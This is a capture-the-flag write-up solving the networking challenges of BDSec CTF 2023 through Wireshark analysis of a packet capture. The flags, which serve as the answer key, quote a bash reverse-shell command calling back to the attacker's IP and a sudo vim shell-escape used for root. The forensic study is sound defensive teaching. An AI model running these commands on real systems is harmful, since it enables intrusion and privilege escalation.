CTF: BDSec CTF 2023 - Networking

Hey there in this writeup I’ll be sharing solutions for challenges in the networking category of BDSec CTF 2023. If you’re interested in learning the fundamentals of Wireshark and network traffic analysis, you’re in the right place. If you are new to wireshark and network traffic analysis please checkout my previous article 👇.
Continue reading to explore the challenge solutions and enhance your Wireshark skills
To follow along, you can download the challenge file attached below 👇 Download: challenge.zip
IP Addr
What is the server & attacker ip?
Pts: 50
Download challenge.zip and unzip in your working directory unzip challenge.zip -d challenge, change directory to cd challenge and open challenge.pcapng with wireshark using wireshark challenge.pcapng.

We need to find attacker’s IP which was trying to connect to the database server, to do so filter out packets which uses database protocol.

To do so, go to Statistics > Protocol Hierarchy > My SQL Protocol and apply as selected filter
click on any packet and you as can see server’s response to connecting host, 192.168.1.7 is our attacker’s ip

Flag: BDSEC{192.168.1.5_192.168.1.7}
HostName
What is the host name of the web server?
Pts: 100

To find out hostname of the web server, first we need to filter out all packets which are using HTTP protocol, you can use following pattern: tcp.port == 80 && http.request

Select any packet and you can see hostname in packet details section.
Or you can right click on any packet and follow the tcp or http stream to see the full HTTP conversation.

Flag: BDSEC{nanomate-solutions.com}
Follow the Path
What is the path of the Admin endpoint?
Pts: 250


apply filter for http requests http.request and search string for our /admin endpoint.
to confirm right click on packet and follow http stream and check if response if 200 OK, as i checked other paths for our /admin endpoint which was not correct.

Flag: BDSEC{/app/admin_panel}
Port
What was the LPORT?
Pts: 235 Flag Format: BDSEC{port}
Filter all http traffic as we previously did and look for the reverse shell.
click on the packet and follow the tcp stream.

Flag: BDSEC{1337}
Compromised Admin Account

What is the admin password?
Pts: 250 Flag Format: BDSEC{password}
Flag: BDSEC{41528ac7f116e9661cf57be7cd79e1a2}
Shell
What did the attacker do for the reverse shell in the server?
Pts: 250 Flag Format: BDSEC{command} (replace space with underscore)

Go to statistics > HTTP > requests to list all http requests, look for something interesting files which can be used to execute commands

I found terminal.php so let’s look for this file’s full tcp conversation.

select a packet and right click, follow > tcp stream. as there’s multiple commands used so we need to find the command which could be used for reverse shell.
Flag: BDSEC{bash_-i_>&_/dev/tcp/192.168.1.7/1337_0>&1}
Version
What is the Linux version of the server?
Pts: 255 Flag Format: BDSEC{versi-on}

Flag: BDSEC{5.19.0-46-generic}
Root Permission
What binary had the root permission?
Pts: 260 Flag Format: BDSEC{Flag}

Flag: BDSEC{Vim}
Root Access
How did the attacker got root access?
Pts: 265 Flag Format: BDSEC{command} (replace space with underscore)

Flag: BDSEC{sudo_vim_-c_':!/bin/sh'}
Hidden Path


Where did the attacker hide the reverse shell in the web server?
Pts: 275 Flag Format: BDSEC{/path}
Flag: BDSEC{/foo}
Root Flag
What is the root flag?
Pts: 280 Flag Format: BDSEC{flag}

Flag: BDSEC{Y0u_NaILeD_IT_HaCkEr}